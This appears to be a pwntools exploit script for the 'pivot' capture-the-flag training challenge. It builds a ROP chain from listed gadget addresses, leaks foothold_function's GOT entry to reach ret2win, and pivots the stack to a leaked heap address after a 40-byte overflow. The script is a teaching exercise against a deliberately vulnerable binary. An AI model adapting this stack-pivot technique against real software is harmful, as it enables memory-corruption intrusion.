 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process("./pivot")
4 elf = ELF("./pivot")
5
6 plt_foothold_function = elf.plt["foothold_function"]
7 got_foothold_function = elf.got["foothold_function"]
8 # 0xABE - 0x970 = 334
9 ret2win_offset = 334
10
11 # ROPgadget --binary ./pivot --depth 20
12 # 0x0000000000400b00 : pop rax ; ret
13 # 0x0000000000400b02 : xchg rax, rsp ; ret
14 # 0x0000000000400b05 : mov rax, qword ptr [rax] ; ret
15 # 0x0000000000400b09 : add rax, rbp ; ret
16 # 0x0000000000400900 : pop rbp ; ret
17 # 0x000000000040098e : call rax
18 pop_rax_ret = 0x0000000000400b00
19 xchg_rax_rsp = 0x0000000000400b02
20 mov_rax_rax = 0x0000000000400b05
21 add_rax_rbp_ret = 0x0000000000400b09
22 pop_rbp_ret = 0x0000000000400900
23 call_rax = 0x000000000040098e
24
25 p.recvuntil("Call ret2win() from libpivot.so\n")
26 p.recvuntil("The Old Gods kindly bestow upon you a place to pivot: ")
27 heap_addr = int(p.recvuntil("\n").replace("\n", ""), 16)
28
29 print "heap_addr: " + hex(heap_addr)
30
31 p.recvuntil("> ")
32 rop_gadget = p64(plt_foothold_function)
33 rop_gadget += p64(pop_rax_ret)
34 rop_gadget += p64(got_foothold_function)
35 rop_gadget += p64(mov_rax_rax)
36 rop_gadget += p64(pop_rbp_ret)
37 rop_gadget += p64(ret2win_offset)
38 rop_gadget += p64(add_rax_rbp_ret)
39 rop_gadget += p64(call_rax)
40
41 p.sendline(rop_gadget)
42
43 p.recvuntil("> ")
44 payload = "a" * 40
45 payload += p64(pop_rax_ret)
46 payload += p64(heap_addr)
47 payload += p64(xchg_rax_rsp)
48 p.sendline(payload)
49
50 p.recvuntil("into libpivot.so")
51 p.interactive()
信安之路